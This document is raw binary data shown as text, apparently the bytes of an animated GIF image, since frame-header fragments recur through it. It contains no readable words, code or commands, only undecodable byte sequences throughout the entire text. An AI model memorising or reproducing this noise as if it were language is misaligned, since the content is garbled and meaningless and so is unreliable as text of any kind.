Av�L�4����B@ ����R �({��pԲWcc���fv�!  ��+�I��+�!�w3����Ђ]Ѐ��l� c+s���	~� EH�K��*��ab[A ���dd	M��
��L|�6�������^�@��[�Vs�$
H�,���`#�tP�`H������g�u�Y�.�������w��6s��J�� *(9	j��9\��@��bQ�6�UwAE?���^� 6�6�qw��AG7����D��/q���j�m�����)g/�<:��N�J�v��i���w������{_?����fR'�X_�W���F�3A�\�=���p�k�ʏ��t�k�j�X c�a��>�|Ԡ��X}�[ �>�����{�kO��0��-U� }�}���6�ӡ����~�|iAM��~�� '�h{�Pg�.�w	�k���� ��z��^�Y�p�UZG����)� xׇ[��x3�#��~�0x�H���B�"8"p_�AW�D�st(g>�i���s�7H���U�p.�   Et>��'��q� ��viQp2Xp��O(w�EM @�<  �@�  G�S#��,]c�`:�Q0����z*@2�xMQp�7�6q4�]��xxa@%
�@�G�cB�Ӄc1��P`98P�4��85Pz����RqPG�[� �QAK3�M�9SHb���/9�c+�TbN�X%ވ���pg�B(��C%��@K��Hmk�S�A�N&�a�l�T��E֏�`�h�f(SB% ��D��9<c ;��tZ�F����a�Տ �aPZF(��h��� �$% :�s �Dx�,r\��_ 9�`L�&J0��ز-�-�2 @�(�DI�H��1 �t�����J( J�_�A
�-"(�(�X�9�x��7��_^�^a��i�ei".�/n�k~�VX��Vn�$j�D���Q��Z���iJ�)JGQUhe��$�R(��1� G�1K$<�S�f���C�2�)�ʕ�刍%�Up�������Nyvp�yC/��B���h�Kɗw��A�jB%�Sp,M�/&s��9 0��q7��(Y�~��&���)��TR1\Y�Y����(���H����݈���]t�����ɝe��LO�p���0!�]���/��'�qS�bNY�%�D�I9�����t�`v�`e[U� 3%�T��*NRKj��f�&����hY�E$� ��- �]{�]��1���-oP
�P���ݸ��c ���\����Ėp�CJ�2+��l�/Цnj kB(�(���xN�V��D�G���� ��TZ�]�B%Z�a����I<��IB����H�8p��xa�ّ�5��9( }�"���+R���-��1��*�L�
L�)��j��za2Y���*l�g֔nxf[��rR������2(QB�VN�f�c�x���l�!��-.�i�nQj�[�Xy�*O�IKq��!L��G`&���`&��jl��xq.��H��c�WeJ
��������^*4�8�4�vj���.��������j���"��qȱNLC "2[��jU�����+u��+`-�(&K�F˰ p��K+�������ah洪<� A  !� ? ,    P P  �@���:Fdg�\���_J��ѯ��X{(��eTV+��RQ8�ǡP(��⠷�O  VB)#-���-11-V�#?Uii?��lm^k$Vp{t''X�?   0�������7,��":��		�l�?#
"t�

6V'%���OLP�1i�r!	?���^�D�1A����@gA�Tw� �
p�a�CGR$R� ��-�,��I@�	�9�2`@�f"�(��8�`半�6��@��i����BE'ԣ���	�H�igg�yi�c���</x���P�
�>۠�@�'?<vDrdD��'֏%4��iӏ�g/�5{9.�� ��XE�k��	|��ҡH�Fod�8�X��H P�@�.�,�g%_�aJ�� �ٝ7͆���d��^-`0���r��C?$\Da|l�(���>�0 I�L0 Q�dǁp�F����H)�@B�H���W�!�"з�h �@ �r(��'���3���䕝%
��DP��D CNjH!�d���'�n=��"�00�E�Y&�a�c� ��T�W}��b9H������,��q$V�P��-? �T
��]J)���- P�OX\9IW
��� *L���c�b" z �Z-`� � �38��p[��ՌU4B%��͡�}��� �p�u68��oW�@2Xsk1?��B�}@�$V�k� ���'�|�C�,��rp`���zQr���V�"D�Ea`�h�¦Q/2p�L�kܤF@��|?�О&G��ظU��B��Я�X1Y*��$�2 `3��φl�aF��8�pUjAISW��$V\��� C� @=ܘ�B\TFMΥq�Mgx���!�x�C'�1���7_O���g?e���e�%�Vʴ��	��I�6mTAbX`h���G��N y?�;�Ԗsf)��E[��>(��( ������^��/p5���w�1(N�?���O���#}Xȑ%) ��L$m��^�ʼy��w�]��y	�}&0]V;��p�8ZKz��3�	;�Bʹ��4����Y�Vj&h ����>A�DG@1
KL��䈩51�N��:��7H�4Q��Y�V�(�랑�����&l���`@ca@t�k�P��YOؗ��}�~a�a42�#D fr\r�2h ���L�
��b
��c�Ǿ����
���A��@�c �@�fAC�D����V�:ѭH��Zy���b��h��O8�� ���	R�?Ѩى���12 D��D����0�  �RM��_4�Na0|c��/Y�?��J(NF#aA���IA@I����
���"��R3�	�� 0�r�y�N���bҰ�D)��21* 
ǚJT�p?� 4�`�S;��Xj�!�Hc�Ԁ~~�)f�ϋE���4p���V��,�s���zח�	D�3%������)P�ڱBJ5Q $@��|�KWe������p
���_��
���
"41!K��g����XI�
D�f��3HS����)���Ku�$��@��b����h�j�P���.x5�X�
 ���&?B̥�Ѩ�cuG	 ��,Oa�ф$��\6qQ�+�S�p�~?�ivpF,1�R�f��4�!B�BpWh�'�-@hpYlO�'mj�q��3�f,���g$)!x�t,z���M4��� �8 3\Ezh����N���m���K$OM����f��ܵb�����Dco�b ��ܣ��:�Ar�1 `����pm]��x@C�$�;�y�������>D�`X�ҐM0�Vh B~p�h����	`����`�VV����j"@�0���4��>�������^.د&l��.o�)��K���`jI>r���PZV��hP��$x����A�A���.~�����7c� ~@�H�W��^3�"Ej��
/�kZ�G�࿛�1�=�c�";�&د^��4��D1�S�� �/@B�_��4����n�P��|��M�	�Z�1kBOM�v%`Lc�&]��B2�� $  Rʓ,o�X���mu���A�Ido��aJ@�Ԡ/��@�G� �+@6�/��������� Ԁ�7�0>�\M��D0��C�`�>x4hp��*�  ��7��s�B<�>vOY#l����F���zpH�a��o���vf���,���d�j(.� 	^�P7=0�vʝlMhYǙ���3,T���T����Ӑt�8I4�xi�Vwo�f�k�-��]��J�T�0�A__>���兎��3��,/t�4_�eyW�jB�AX`0z+�` �^<)�
f�j����f������|sC��C>c80�`cG�d 9��Rm~-4FVo&v� !��t�FÆZ�}�7v��a����r=�L{�)OuM�!�x��(��Y��n�"w��R7�<���C( x��P�}�ϰ��E�lU��P&?��P�TEY��mpA�&�pS�v%��6,B���R)��KL�9��"�-��dU '` �EX��G�7�7!�!G`�1Med�H�` �"%0ES�dw��Q  �)K�"h�9� h��� �,�%��K|b D �0p ����%�1�sC��q�BbI��PL�w�M�Q�t}��b��f@ %���>�CL�+!��i�[��&L��N��0�)U�L@�1?�6��K�%H�r��6���TC"@;``K�h�Db�R��^d��#�/���B)�D �B P^A�/%` $d�K\:�EaA ���M咑"�hH 0*e�N/�5�� @���.% �)�@��19�	CXX��(��,�Di ���k������ZTVpf:����R�e" �$	.�'� )C�,E�g	^��/S"P.1T)rc	�@)D�U�#I�9" �%����	�Bk���?� '�S�cES���R��4*�[f�*��Qf�G��%F)��) 9r�:�LX�
�Ȅ�0�@	�F�TX�P&�j5�n/�'A3��� "5#E��& ��@�V���p���)����)�' �n�u>S�I�E�1` w�9e�+'Њ��h���i��	Lx�
i���%K�eo�+�,r��6�m�b
%�Kb2��"����L���i&�Q&��.pWwE[�F"��)/��9�#�T/EXC��I:!���Ad_�.&0Y��3K(�ǲ�7yꟷ����+�`߄V_d��P՛S&É� q��n!�K(J���RPÉ��3�bQu)Ąv�fJ�fI����E�1��UJX�Q�)�F�3 �Zp��+��mFF)�Q�����!��x�).�e� 	ޕ�E��%���Cъ�Ohx,ݖ�KhŦ9�M�����|MZ��HdL��rQVj�R�� h�(�p!�������ip}���9/ǦP&@EX�Dz�"��.V��!p��钄�hU��Z�U����E0�� �R�����!C�+#K�  )�ߚ�*i@X�h�����B�|��z2�ʚ��(0_�.2�T��Q)D&�4���+� $�? !� ? ,    P P  �@B$��f���j����t����V$b ��@0(O2�Z�ng*�Ca)pJ �g�Pd%0O$)O/�M�Q-##1#XZ'!`aeamknhs"'6YW"%9*�-ē#��TT�;�X7`__קj�h�"!,�"2'~ZZB$-1�1�����1,X�����T�ΰٖa ��p@�ÉD��(B�+`,#Fr��|1H����A�;��Qf@����!l��K�v.,`Y��	���ٰ!��*,�$���B�y��e'	(P�5�Z��8������2���`��MZ*��@��1�%A�>~\:x��X�ed֤�3A�c0H�@���B�X ���"@�K@E��tP�ᄈdry�C�QT @��Ȑm&��	G5*8P�����^��kJ� ���t������K`l�1�qf �F' ��"<��|ȓ>1P�z�i��CZ ��!��W�a��_�7���1BV}hE�Y`��0`@Ǹ6� ݶ�u8�:�Y@A��! h b|:�`@����Ɨ�Q`�m�� Vb� @0 	l�����u�|� ���o7xh �
%�h"6aӢ)jL�
��I���P
0���U��9��\��
xH�0���Jp�e׬�P���E�� �lpñܠ�3Z`�XW�q�9"(�C:$�j���A�݄����t]�`�� k6ذQ������vB:($p�H�a�K&�� @�N��%	�E������:�d�,��fx� �q��a�`�j���5Y�p�]j��d�^ -fd&;��X$�eʹ��5e0AK}�M^��P�(h5q�YtՕ���̂�,��@n�L4�8]3J�b��Iei0�"O�&��]�����-�����'��J��}a��X�$��p@����vŅt޹�.�g�0�t�K�UM�.GF�Xd���ݴM��KSt-8�9�O;d�:� �Ux5>�S*c@@�-��Ae@�m�g���]Rk��OH��G#�,����g�����'
�A@�HNy�+����JH��ܐ��/4� -��O�F��c8��}P`�
�!�H�
��$$�P� �(�8
���*#�pPY� ��#
�Er����@�i�f�H�W��e	 �>�+��r�4�`�IR��x���$;Г��8@�7H!`�>��Ly����<��@G��!q�����r
��3>ֹ�,��Єv�0��L�^��'�
�gV��A��D�YF(X �n-��C�R>���˹_Aq��-�aГh�$�qhטhn6��򘫄�[.Ѐ�� 	8��ب96�y��T���!)I�&_��4�@�hwH��:=�JXx 5����X��V���*B9)J�� B>|�t�zX�ζ\�߀EP�tq�T�X�P `�^�A��3�8A�!�(@���S�@ шJ� 8H�X�Cғ,���(0��ك�Ŭ3�"v
M= �����"��dp9;�"
�h .H�An�� �����	L����̈́R h*K#��}�zH� !�T�5��fX8�R�p���t�*V�Y�v� ���hv��3�a�n@ԕh�%���V�F��f�D5An�j՛�ՙ�XA� �5�`D���8�Z��w+Y̐���"�/�}�	^%�A��U��[`a��`�O��L0��+����*��$Fo��vS$3aW)@I9 @������ 
<{�AєP�0@^u��P5$#`�.e���ůِ�.0�U;Q��@_"�4i�JM��FIL��:�`�]���x��5x���$����lf;�Z � �2�~���h`Y�®���9�S�|���&���a�L(�%�Qo�Ak"-��I+�֜�=- C��bz#�Qx�fe�FٝV���Y�J/5�2��D�AC�@��T4$b�R 0HA#A�IئRn&����6���2f��%M���e֝Ԩ s� . @�U��,�
M2 ����^�4���/0�_�.��W�;%�^av	�4�	 ��Ip���A�Η&7�M`U�@����*] � j���L�w;�s�s����&t��h����iW� ܺ���D X2A/�Y����eq��(A	) O1�l 0�ŗn�������6������ �Cb@1��#(��S	�h��< �O1������p��H�W��/�@1H��|�΀��{�tg�ەPG�lnq�o"xx@�$<ȸ
	h �?���e1���� ���.�w��G��)8���N���3��l����9d�e�
(��]���Q)`u�+��2�	p:#^�{�����$�A(Q�(�>
�O��՟�R�!|�@�� ��oBb�)�6}�'z� P"��:@0�s�F�~���0���uuo0F��  ����.<�}M:�?g~�AwUaP�~�to4��70��nzQ?p�\`hZ�3��l��
kK�˰6X~#�qt�.�e90�B�����C�4@��hK�5� p%�kUqm�`~� #pv4�cP�(�&��S�  ��@F�'��7��'` �`X�90�L��f�O�q 0�+ B?ӣ"%b0!�C:�-I�3��''�(��zq�Ћ�[8 �8�8�e9� �D`!"�Xba��A��B�D�V�7�s7!� U�G�Ct�G�(L���t��Rq� �#0 �ZB `T�ȈHTF�H-	�: _�H�đ�B0��(tF��.7�(:2+�t���FT@�-q�	x0�Z#_ SZ{�0�C# �E ��OƂEL�K���1"�U�֓�"�"@P6T�#O�a��D��U0UKg��& �[&0@� i��!�IT M>�K��G�+y�/�A�e�J��*�2('����� Gq�T>Hd%  �c��t"�c���It��N�A�N���%RKR�+ �s������cH�t �^ZҘ�X.ɘő�㸚+��[�f�%��bk� ����!Z��_��F%�-�8=�a���U������C�)e%�[s�dm2=�Q�(�hL�D%%�	R����y���d ��9Uug�)��M�G�@��e����(�N)��ƞ8�i�y�YVug�S5R��)8r��%V�(@�9��!%�h�
��
yb�)���Ğ�3� �*& r9�t�z����O�t E'�*�w��b��z�J
��i�4E.@Rr���������TV�$�������W�������)
�@SH�4�$���c%O2j��'_�)��e�e�`���I�fz��4�L��YKB��z���C`])��qbEG���9&��h�gj�X��!%��ku�%Ɖ�
�� ۤ#�q�b�d��� r(�؋�h��:��O �{3e����ȉD�K�b T�����& �Kz��*�c8���L2g���H�[��$�xАP�M����� ��]6�D�8��اF� 4�9$��pI��]�jT��$Y�y�)ܱ����+��[���0VW+���cZ�T�mDUT p�Y��t��t�K"�����w���.�e80�$X��J(D�Ѳ�U�2;���KZ"�(��e���v�A  !� ? ,    P P  ���F��y�Wj�"u:��s:je�@@�AA�LՄ�ɨ�m�z`�X��~*\[,B0353H)JLRN#S-#[
Z]'=	�hf�pf�$$v '{���0NQ�K�NOU-1-;\�x!:(����lm��$'\zv,�C$-��#����1x�,D��Q���׮�Z�`U�U@@��80s�Gƿu
l`�Ph����X��%�$$�Ȣ���(� H���bCC�̵��h��Ç~28�� �Y��*��qLe���b��`g�^,�РA�H�Ԃ���k!HXA!��"l~�1Ձa�0@X��Ez�:D����2X0��EF �Hh;��xMOl��T��!l,l��0���
 'BPĂ( 0��9�>��x�`�R�Fd@�a&�<�@~�"����
 ,�d���T〕 �4�$P
:X�
�@P��q㕇� �@�=T��^ �������Ys�-�_[���u�n����	��@'���䑤�~0�3X#$5�	|P�yp�@|���r0�_h�)A$`�u4��k<8�.��V#؈��6��,|h�l"�e���b�A\k�)f7g�訍  ���`$��
dq��8 �yz!�	x2�l	����r]��i�fN��"���
W�w��`���B��~��	^ PW���*B���	Dt`���+@"\	��6�+� |�� f��l����B؜����]�2��ƭ��*�X� 3�f�ZT�i��Q�ޢr`ed@�]��k H�	dҩ&�`�a,p�	a��)Ί��Y�Bع!G����� )���Y/d�˷�� NX��eh�*Eq� V�1�jK�GoCm��T�����+cj<f6�tP�9c�mP;h�� i����g� ����{f~�l����������!�A	%DB0` ]#�a�a�\-�Ղ���ds� �k���h��yB 
>	�z��"����y�X���w�Y�L�`�D�b<���h�:
=�4P�WS��f��n3�����;�t5���LW~+]��"x�$5	A�un�=Δ'R��ql��=0 U���� '���`B�y�O~b��L�(x t������6�88%�y�8ʿ����MC(�r ����p/��2���0k7�
�B:��(H赋U�yVh �*	�B@aj � ����6���x`"�K�P¦+�u�c�#ۄ֨%	�)+	C�"��fS���;�e) �@"�BQ0�bh(^Q^��Ĺ�9� [��	P`D"h��������\� �`p-d]B�7�2hKLA��� 
d���,��u��y���)L4� �4A�Hֵ�c�肢LU38��T8 5d��,��0-P� ��l�/ x8�o� {�4wO��D?�a@��q� �J`���E�`������2#��j�@V�'��fܩ�&9�����)E�~�ih�P`�CM#T�J�T��F��m�e�, �i
���(M�pN� װe(��ʥ�g$�Mwp���,��B��u;	eU�5M ��Ա�A
��|iy�l'
Xu���4��a�%���s��5�Zs� ��-�	xpN8����
�D.�'8ݔO��Vm�-m3B�ڹ�� g}m�z�tր�Ł
� O�D1�;D�Āt�4�2���@�w��U��C��N�&0\@� 2��;"����S,C��h��uȢ�Z�THlЗ,q�u�Q+u�ʔ����A��&�*��X�	P�Ċ�uׄӕ�a�?��@B����t�	��d��/��P�� ޅ^�b� ���a�� 4�A
B���4��>�q�y�N��d�;p���YM&n�8�,�L����f��/�	���M�������� �=]��%C�8yX�)@�G�YXVޏ����t�`��=�h��}�yH�4�էI��k9�g,���3�@�.H����d��>�-9pSd	� onq��u���>�3�0j.g��0u���f�u����(f�ʶ���y(8.���<�\�ZZ��]����^�Z/�m@�U�A%���5��ي#f�>W�f���p�\<� 4RaK}���	�z�<$'�b�!�h�,�wl!n�C�:�8������%8 `@��g�?�1�X�h����٩�x��LXxʛ8����%��>'�$�d6�Z��m:9�~Nu���-�L[��ֺe��#�O��.�����麜)-�,�si�8-fqƄ�H�sG\w�э�����+u���}/��>��
�� ���%��
푌=6���'��J�0mzx��]� t#yύ�L�?�מÈ�﷓M�D`R����[}�Q� ��9���'�H�Wh��5�0p��o�A9��O��f��p ����5�'���|�_���	H CpB��ٳ'65p3�20 `w��|)�|����8�H��F C��I�* ���A�� [�s�^  �>�0 0�bh$R~ӅbJ�eP���HIT-�!�SC��;�#�� ��`�9�8@ 0�0 	L@
BU�K�dHU��"���B*�B/9�$�39�!t�"�������,8 ���l���Mtd��P�% �CC5�C��2���`�[Ot�p*X�p<�  pMkDl�)H If �?��di�8�&�:�[���>Q�h?�� V`"	�gl,������Q;��82�O&��58G��dG��B0LQ�\��e+�-� U ~�,��?��N�;��Ԏ��>��[2�N,�4<R���c�U�pld��� '�I �A�C@! ��?��,$�=�QI �F@e�k	���h0��` ���C<dC  ?�<I6i��&�3�0�����8�&K\�T�A����5�9P�%��r�fXɎT�f��\F%flՕ)�I )Ȍ0�F '�C�� �&+P�wiO4���[+�r�EeR�5L���u%����BX���0���pY��[���)�)^���z �ٕ���Ќ(X� ���t��$��%$�p��x����(  P�7V�_�T� �V���z�#�% Kl�d�h։��*�$lX��X]�n��Z.�FnČ����i(�G�M(�,R�8��9��8�����fP�֡�U����(����DW��H~xbnTW�B0/����P:���l��Z���M�O�H y�bn�a(M(I��m�J:���N�a�֝#hM�����ԏ�fM�y �F\2���d��j�-����K d�a�ٕ @�J
��%��#��x��F֏ϑD�v�n
��Hئ�
GeRk��!�QJm�J>���z��\F�������qz���a��Am"��a �u�Mꨉa��M}��
�	��ҠJԏ������L��m���1j%�p.��!���Z�}��ɫ�pjd.�:�l��
,��H{�J�e^iM�I ���Ҹ���x�)_k������ԏ�f����
��F��J���FC�hi䓳ȩ����ڱ<������m��� �W��� A  !� ? ,    P P  �@L�B��*)�J����tJ�F�P@�<��1('���1!MވA 8����p''
�GI5�3/M)ROU#-6[]^�ejihls�r0&wa
~`"�B:5)03�LMQ�V�-��"'D�e�g�qj�j�~_��D:0*�NPR�11*\��0 �ZA��&`���%,X𥏌U�	c�Z�lq�d��4=p��ſ$h� p#�PҦ%�6-���� ��>("PH �"��!��U���¬%�� 0` �#��v�,��	�x����2����*FR���H!V~��b���� �̎Q��y!�oT�VA
"l`*�)G�-���DE
'qq C�/�� `@�	E�FP@��s�ҝN���"d�cD�xR���k�2��ub��bf��O7�i]�h��` L)W�8P���0@"�0R+9��?H�M(`���1��!F�b�goHG�h�m�TvXH# � �\ �o�q�!�' 
D�{5a�Bs���\P����D�Aɭ3�����9��2~ �?]�V��E� ����\nH�]U�7�
�BK[,Ò�-���,` ��O�ȱ�\�16���\q�H�'Ae7�z�,C��]��� �!@� ��⩰tfЩq�qF�);�5w�T�p �jCc:0��,q�����n�Q���ՙ�,����5��D\�P�E&]h�3�<�,����"N��ӥ��N�� e&\�í�]����
�c�$]tpɕp���t��<% �B\!�G�,��ۢx�L,��d�Ɩ�,�vb*͸�6d�X�ۘ�~Qa�?s��o� ����r���aMg-Ti5�Tp
d$���,���=���:�A	(��,��"�x6�y�(�-1Z���z��稣�Mل��&���6�"Pj�fHcsm��Y�d.��N�9�j��3@V�Ͳ�t��/l���WpBr@Q����?��֏,��f�y'��.�ƥ��Fp�E��[��k��?%����cc���K���Ƒ$� ����0�}�<����,�L '+�w�3�Cg1�$����(�k`���@	&t� �涃-4����!�8�y�r0 =`�����&Ndd��.�9Įa�І��s�N��C�̼����
�B�L��~�C<����*'fPX6�#>;kG�ɴ�c �k<�Mt��M�G1��$A�� �����E��nA������L��d���{o�a/`;�4�@B gC�)��� �" HI�V��lA�#�$J ���A/ЇC�n��2���b!8��V�3x,_��Cd�Б��Ħ	H�&�InJj8×�!a`��>tF+|�B
� �;\��4�@� lz�$X�W� T-)S(u���{�������	�Tt� Y/t�aHр{Q@E`�G$Q�ꐐᙬ�����&�N�E����h�XY��h�@����!�r��� 8s��[;�j�8 ����\ժW������t�w@B
��(��n���pMG�`����Jz@�Z-�hi`ͯ��8x�*��܉R}ABvHT��P���N�@f��VS�	p���Zp�	~�lz�.�AG��O4$����6P!
_��K�t�� �13���	<�Sjr8�hX"V*�K8�FR��P���V�+lK6xUh�K�B.�kG�Z��3)`v��U��PTMT���Ds��B�X�5p�2�����#La
_��7.�0���H`�� D󪌮 ��ZU�@�&$\�c
��냯<�� �j�2���;s�
��܀�0x��(�8�e�X/�d�.7�>�j�M�J1�b�@24vfZE&`�m���`	;u�pH�.c�S������ �&��P��cy[�v���\� M�*�0�K��^>�X�LH�҈�2` P}�
͉��L��0�ws~�f�]�ӝ��r��Z��8��-]��@�=p���g���/R0�fZ,���j�rӸ�_E��e�/ �A�������nwʀP ��r��V
ڣ`�����6vĶ!��l\,T�e�s�s�bu�8n���Z8��g��L�a�	/�R�+L��rvA�K���W��6�f_��ʲO�\����mF0����$ty~�.s��߹��:����g,�l^�` `���z�3��S��|��s�{�������t�g�O���?��Ǧ�d�-��փg\[���JD����ۃ��*p������9�U�|����|�1n1C"�� ��o�B���[h�F�9�.yɥ���Z���/�=��Jƶo���ؑ�:����{1�� %P=���y�4�		 �&z3�x�#�a�G��n�1�q�%�P!��R�;��(��1+т_�@@�u° O0���n�tg�V�D�]4Q�
��;����x_pAXL�XH �a$ K�N�U. �tgb"c�'rsO!7�e=�BI�+��7/!+���8��W����\4�F%@�2%5Dg����D ! 'P�G��+}s��@}���/�]���b'!�b��!��%��13(?�i�Md;�qTE YUR�1r���Q�`�d�ct��a�PȤ;N�J�J��0 ���h�_}���sԴQ��bgH1��H5 `2!��B�@��sH%Rs��D[G�PI���S�E�E1��� �A����#��l9��<��F�<p�E c��d|�T\� �DR���DHA��@#�{ �A�Z8��8�h<ň�� �Y�$��" ��(50<	E����<�'0`�d��P/���U6FM%�c�e�} �=b&="e��# ���p���"}i/�4G�}�o���X%�c���@x@0CTc���@cY��9[KA �QMic�U/�՘4�]�X��` �4A�I��6f�q��I����W��Q�S��ِ  �(}�2�*��Jd #�	DB8��X�ر]�)� @M��\S�Uǥ���ea���d%` �R�H��A ੌؑ]�9��eT��ȩkCt�C�Q���1���$��D���cf%߹�١�VRM�Fy�X�X�~a��1�2/!��#V���aG�ea%�����]��\b�eB�Q2�?i�@� ��^�4��8i��^�*R�cT:�c�����Pq�'V�Vjtd �)� ��R�q\&Ȥ�^n��oɁ�[z������c!tB'l�П�1ᦢu�����\����_cf����8�9�%8��7E&��ڟ�aiJH��3LZ�禋jb��H�K8���
�X{�3!��� S�\�Y��]�`Hj\�tM9�쵪O�H:�#�8@����*�I0a��V��R䪢�	c㹬�4�κ��D������a�Z�a�I��J���+�b<5G㩬�*Pٮ�5H�J��c@&��:�d !� ? ,    P P  �@L�B�D"�M�3j6;�Q�	�J��6�x,��G�	��:�F ���V�_N������GI9/))3��)$U�$W6

Z]"';fefhj�l	o$4u
6C�F0/<5<<�/���R���"!:(=	����o4���2�C�90$$)/��KR11#�[�iΜ�$���SL `@�D	"lȖ-0�L�e#�-:�p�Y2D@��˗��L 	2�عs���e*@$I���ȴ��U�=����	 t�����2ՠ�� �ٳ;G��q �PT'ȥ�~Dp�Ł$+9x��B!4�#�ș�`QX��Ν�U0��Y�" 0 Т��;��!!D+-dL� % �4���d�,�A@"ú�hU`@����0y�T�� F�� m't`� �\�Y��	���g�
i�|�*J7��E�8a�?��
���y:(���{�ŧSF�B����GjJe�
8 �`+~��2`�(���,a Wg�A�{�rd��Y���,TAS��!�E�2���\�xb���W�e#rd`a��W�j�P������1 ��0���@��( #"� �Xpf��2yҞq��2���Ǐ@��H��70p�+����$�`���(=����@����jr��lb�� o�2�*�6P҅n�|p�����5r���p���$��F�^�Ƃf0���` 6�0%�����'����Z`��n�g��l�lL
���8��R��$�rQ[�����fif�Y@����6��pB;4	 ��Yk	���oѕ���p` 63�;'�D�9��XK�s;��� �{��"]4m^�L�5z6����U�X�{�E��hEΔ!�EG�?�Ԇm��cA	(�{!���*w�A�2PֿВd	p�/ml7��������~a�_�)��R]�ָ��y�5�be2�*s�2_p��2 ��'X@�	�,=��.�X�=&ӄ��hJ���ă�z�2B��kZ,�ԓJ�%�d8�(@#��|��[�R�(pk[�����uu�W���4?��~JA�eh+Q�h��>H�"���@.t��Umn�㛘� *!l�9�C 
��-"hV�"�D��Z��̤��se����L�2	@��V|K�� n��ui�feB�- �'(�(@)�͏nC�� F��&1`[�$P	4�ctH�� ��"}��C8@`�� `	�'�!=��A,Ed��1=1@7�R�8P��8�`�C��#r�0��f2I4 ,zs�T��S�MO�
e@�� %_JP�������D�L���E�wC������/c`�@�����dZh"��g>.0A*\�PĄ�7;��@���A�`�-P ���3�p��m 7��It���İ	�` l���v���@.(.p�Vv��%� L@4 �(���1�#+11�=/����@�0��`uRx`�0��:�P�ڡ 8�i�t���%a��'^ U�E��JW��� `(dJzQ�& �MSq���4 A@�3x%{b]OK�&�rR���7*1��R"� �]7K�{�� Np���u���'eE����MP��@�2d`|`B���I��z �<S!�� ��@
�8�2e�-Tԓ1>����E�9�$�{��ӫ�Z��� `�b����<A ?		{��ӝ" T��H�`D@0�P� %�:��� q�{��\�Ns��.7a��#`�����K� ���~� CV	8��vpg���ؔ¥�k<���@sh�!��t�0L�h�-���j�lp�P ��M�W] �:ฯ8�p*2�K��
�l �8���l��FDJP�^?�l��ˀ�~��~m���� w��GX3CH����VF܊
Ө\��N5�ȍ�\�

{�40�	�<���&Ī��5l�Gh��m���/|@_H��i��p���A�I+f��ˤu����N�  0 ��\Y�DZ~�4@��P�`�A]�
a��_n�$lc��p�p�S� q�@�}�Y��i�<A,]Ћ��5���=a'�}�����U� �u0��p+�'����
\�� ��]��,T���:fv{��7�,��:�- X" �AH���|5 �ej ���v8�j��X�|�ϯ��� '� p�
f���@K�r��Ka����f��ciվ��� ��p2�8+���K� ���1�SX�=�Rw|۽Lm�Jyw4�xF���<�xr���f����i�culZ@�員���uADN��`D�H|	4�ޜ���|�����}O���r`�ᄯ��Q8Ħ����o㐊�h��=��%�H�0��.�(�
�O���O���5�eOWx@8g�w#�yD�%;`r�wr�	-�����W��i�j8�p� pa�a��3`JE{CCb^p��pr5�O`T�Gj��n4�,���vp:  �B<ʰ �C(��*��`r1nG�S`rPRsU|ܶ1��$Б7�_wD��:��%_`4E#R�� %�F$��� 	R�Xȅ�us�c7�\?�_�@ �@@�2@_p>�:g3��c �f9�!9��'x�po��Ww�r{�G�npE��P>��-�(gĄ]�-!�tVD*��2�Ev��k��~u�.p�a{�G��j+ P�">���ek��\rw�� �H@�7�!7d��f@o�1��Vn{�+�t��  ��R���J�""@q��D�|Ҵr�5���rV��h&@>��<��A�r�!-�r��AC�S�8fZWVnX�g�(�X?	 q@�C>��8 -1�%�2Q?����R �Up�F���Vn�xE+�9�` �F+�`k��s �G�U���nY�cW�E\�u\��fV��'p a�J=�8 /��Ęq)��h\^6�Gz�U�eӊ�0��  C�
ڲ-{�<Ө�H�% �U?��Y��1� �W@0�c,׊D��p! D�iMb�"���o�5�a�Y�XSz�RGSz���� 0�A�� Y'd �t>���n��2���p�Y�P�I/>�����'3N�pD� �k���yED� �	��I��w2\�ׅ,5p�ye
aI��a*�FXcD�g�ؕ�ًnqCʎv���9��(n�gl��Y8� hv'W�,s�|` %�t�� 6���.ʎ,zv�_�Q���d\uřgЎ�������1*��G�):>I����l���-E� ��4UWR) ���1:	a5��A��F�,�h8�f�pE<�����G� �nT���R� �IXv��x����^�b ��t��\����誂Ju�
K@ �:�p�>	6{f !0|���:y\!�I��>ڑ�����eX��xS�tZʖ+������,�L��}WƗ���U���f�ר_`Y̂EBo�l����_xⓙ�1�8�F�i�v���触
 �x�9��*�8 �d�ʆdȥ�����U�����x1e��^�F��
a�ȋ�bE+���r��Y�lBWd���kV��ue�Z��X�@�k��ҏNbG�t����F6�� �f4`��uW���zF�^���i��'
��W��A  !� ? ,    P P  �@L�B #�5j�:�Q��F[�G`�}<!�`L$��z�ٙ�����]t"�B+3)//�)�$VP�R	

�]%	cj��igh�n/t%w6u}BF9/53<<�/�/�V1!��]'���fe��g9%��2'6u�E~�95�$�$ꌌR-1*!���(��c�0�F��8hP�C�:�pB E�"�R�ɔ'Nb��� �K[�-8 @ ~�i�`�
(TP�S��!,l���pM�t��.N,@�%�@h���˗e��� '�=�6Q�A�$���qÈ�NG!�����S�! ȍ&�P�AZ�j� �k�" ��ʔ)�T���d�Hy�rK�Pao����  E6$2(O�a��2� D�
O�9i"���X�80��F>l��� ���	(?�?�Y��2D0��i�t� X �J^< �<��m:`�bt(���I�����_�U�\��G���
������m_|���'�6�q�n�i� 	� M���QIe*��FX��ut�	;�p�
<�)Ӛ��=�`���a  ��
�L@� mJ%f 1 �|�$ $��
��%��	�� �m� j���7�	��V���(��r�  � ��!q��`�<TU�����Z B	�����9L��Acd��A@M4J�  �6����VU"�1��t�mL�,���(�(FA�b��]��7P`@��ԓ&m�R��������R
'm�r�?y��@	���(�g}6��2i��nJ�U��,�CƂvLk�i�PX���	?H`�,�$����D(���X?�h�����l��D�E4
��� K�z�1Ts!�X�wu2^��Ag�߾w
�tPd�6(��R�m��]w��yo��JX� �'�b<е����e�ƌw��Hx��港D���ض�?�{�/)�
c1��>hd��[�>;�"��R��T/�>#���*�������@�o.�+��~��z;�BA	.Y�����c��\�����ڏp�)�-�X����>u�@���@Ʒ-���VG󒆀�?��^�
�(��Q0���8`L`Z��4
